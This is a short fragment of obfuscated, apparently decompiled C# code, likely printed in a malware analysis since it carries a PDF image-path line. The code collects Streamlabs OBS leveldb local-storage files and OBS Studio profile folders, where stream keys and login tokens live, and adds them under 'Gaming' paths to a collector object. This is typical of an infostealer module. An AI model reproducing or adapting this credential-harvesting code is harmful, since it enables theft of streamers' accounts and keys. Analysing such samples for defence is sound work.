 public static void m_set_Commands_nwycwd()
{
if (c_get_Configuration.f__invoke_swkgkp.Exists)
{
foreach (FileInfo fileInfo in c_get_Configuration.f__invoke_swkgkp.GetFiles("*.l??", 0))
{
c_set_AvatarMedium.f_Awake_vtspvk.AddFile(Path.Combine(new string[]
{
"Gaming",
"StreamlabsOBS",
"Local Storage",
"leveldb",
fileInfo.Name
}), fileInfo, "");
}
}
if (c_get_Configuration.f_GetTypes_fqdhda.Exists)
{
foreach (FileInfo fileInfo2 in c_get_Configuration.f_GetTypes_fqdhda.GetFiles("*.*", 1))
{
c_set_AvatarMedium.f_Awake_vtspvk.AddFile(Path.Combine("Gaming", "ObsStudio", new
DirectoryInfo(fileInfo2.DirectoryName).Name, fileInfo2.Name), fileInfo2, "");
}
}
}
private static readonly DirectoryInfo
f__invoke_swkgkp =
c_remove_OnPluginUnloading_dnjvjm.f_ParseUInt64
.m_OnEnable_tirahc(new string[]
{
"slobs-client",
"Local Storage",
"leveldb"
});
private static readonly DirectoryInfo
f_GetTypes_fqdhda =
c_remove_OnPluginUnloading_dnjvjm.f_ParseUInt64.
m_OnEnable_tirahc(new string[]
{
"obs-studio",
"basic",
"profiles"
});